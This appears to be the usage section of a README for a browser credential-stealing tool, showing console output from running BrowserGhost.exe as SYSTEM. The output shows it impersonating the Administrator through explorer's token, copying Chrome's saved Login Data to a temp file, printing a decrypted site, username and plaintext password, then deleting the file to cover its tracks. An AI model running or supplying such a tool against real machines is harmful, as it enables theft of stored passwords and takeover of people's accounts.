 c:\>whoami
nt authority\system
c:\>BrowserGhost.exe
[+] Current user SYSTEM
[+] [1384] [explorer] [Administrator]
[+] Impersonate user Administrator
[+] Current user Administrator
[+] Copy C:\Users\Administrator\AppData\Local\Google\Chrome\User Data\Default\Lo
gin Data to C:\Windows\TEMP\tmp9DA5.tmp
URL -> https://github.com/login
USERNAME -> n0thing@gmail.com
PASSWORD -> Iloveprettygirls
[+] Delete File C:\Windows\TEMP\tmp9DA5.tmp
[+] Recvtoself
[+] Current user SYSTEM
c:\>